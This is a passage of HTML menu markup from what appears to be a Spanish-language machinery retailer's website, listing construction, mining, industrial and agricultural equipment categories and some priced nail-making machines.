			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-4391">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tecnopor/" target="_self" title="Bloques de Tecnopor" > 

                    <p>Bloques de Tecnopor</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-4391 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-8569">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/mortero/" target="_self" title="Mortero Seco" > 

                    <p>Mortero Seco</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-8569 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-3662">

            
                <div class="subitem-title-holder    elementor-repeater-item-b8bbac7">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/andamio/" target="_self" title="Andamios" > 

                    <p>Andamios</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-3662 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script></ul></div>
        	
            </li>

        </ul>

        <style>.menu-item-654 > .item-title-holder h3{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>				</div>
				</div>
				<div class="elementor-element elementor-element-a578682 elementor-widget elementor-widget-text-editor" data-id="a578682" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Les informamos que estamos atendiendo por WhatsApp, permítanos asistirles con cualquier consulta.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-701c69a0" data-id="701c69a0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c9be761 elementor-widget__width-initial elementor-widget elementor-widget-etheme_animated_headline" data-id="5c9be761" data-element_type="widget" data-e-type="widget" data-settings="{&quot;shape&quot;:&quot;underline_zigzag&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h1 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                         las mejores                         </span>
                                    <span class="etheme-headline-text-wrapper">
                
		         máquinas en<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5 135.5C196.331 122.525 303.619 120.745 495 122.5C330.99 127.16 247.119 131.658 126.742 146.5C177.434 143.05 205.695 141.087 305.062 146.5"></path></svg>                
                </span>
                                    <span class="etheme-headline-text-after">
                         un solo lugar!                    </span>
                            </h1>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-24444976 elementor-widget elementor-widget-text_button" data-id="24444976" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://wa.me/51923235610" target="_blank" class="fill-none etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">WhastsApp</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-499d7f61" data-id="499d7f61" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59da11f6 elementor-widget elementor-widget-et_menu_list" data-id="59da11f6" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7286 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-667">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>MINAS & OBRAS</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2830">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/pavimentadoras/" target="_self" title="Pavimentadoras" > 

                    <p>Pavimentadoras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-2830 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-3659">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cargadora-de-ruedas/" target="_self" title="Cargadora de Ruedas" > 

                    <p>Cargadora de Ruedas</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-3659 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-6122">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/" target="_self" title="Excavadoras" > 

                    <p>Excavadoras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-6122 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-2546">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product/trituradora-de-piedras-movil/" target="_self" title="Trituradoras de Piedras" > 

                    <p>Trituradoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-2546 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-9350">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/maquinarias-y-equipos-de-minas-y-obras/incadora-de-pilotes/" target="_self" title="Incadora de Pilotes" > 

                    <p>Incadora de Pilotes</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-9350 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-7685">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cortadora-de-piedras/" target="_self" title="Cortadoras de Piedras" > 

                    <p>Cortadoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-7685 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script></ul></div>
        	
            </li>

        </ul>

        <style>.menu-item-667 > .item-title-holder h3{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-8852 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/" class="item-link type-img position-left-center">Industrial<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14057" class="elementor elementor-14057" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a453d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0a453d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18c41ebd" data-id="18c41ebd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3191e1ae elementor-widget elementor-widget-heading" data-id="3191e1ae" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">EQUIPOS INDUSTRIALES</h3>				</div>
				<div class="elementor-element elementor-element-5d2a2f4f elementor-widget elementor-widget-etheme_icon_list" data-id="5d2a2f4f" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/">
                                Claveras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f64316c">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/">
                                 Tejedora de mallas de alambre                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-946ca56">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product/maquina-para-fabricar-servilletas/">
                                Servilletas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-57cf68e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/maquinas-de-proyectar-poliurea-y-poliuretano/">
                                Proyección de Poliuretano y Poliureas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b0d2ee8" data-id="5b0d2ee8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416c8af1 elementor-widget elementor-widget-etheme_product_list" data-id="416c8af1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item has-divider product type-product post-7074 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_cat-maquinas-y-equipos-industriales product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquina Para Fabricar Clavos de 1/3-1&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/">Máquina Para Fabricar Clavos de 1/3-1&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,245.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7108 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 2/3-2&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/">Máquinas Para Fabricar Clavos de 2/3-2&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,510.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7118 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 1-3&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/">Máquinas Para Fabricar Clavos de 1-3&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,060.00</bdi></span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fe33f83" data-id="5fe33f83" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-109e4ae0 elementor-widget elementor-widget-etheme_animated_headline" data-id="109e4ae0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;text_style&quot;:&quot;animate&quot;,&quot;animation_type&quot;:&quot;typing&quot;}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline etheme-headline-animation-type-typing" data-style="animate">
		                        <span class="etheme-headline-text-wrapper">
                
		                        
                </span>
                                    <span class="etheme-headline-text-after">
                        <br/>                      </span>
                            </h2>
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8854 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-agricolas/" class="item-link type-img position-left-top">Agrícola<img loading="lazy" width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14134" class="elementor elementor-14134" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53ff5a13 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ff5a13" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-438f9646" data-id="438f9646" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89c6c5 elementor-widget elementor-widget-heading" data-id="3d89c6c5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Sembradoras</a></h2>				</div>
				<div class="elementor-element elementor-element-2d218904 elementor-widget elementor-widget-image" data-id="2d218904" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png" class="attachment-large size-large wp-image-14204" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-10x6.png 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6d358eb1 elementor-widget elementor-widget-etheme_icon_list" data-id="6d358eb1" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-agricolas/">
                                Tractores                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/industria-agroalimentaria/cosechadoras-de-arroz/">
                                Cosechadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-fb97660">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinaria-agricola/transplantadoras/">
                                Transplantadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8d3f054">
                                                        
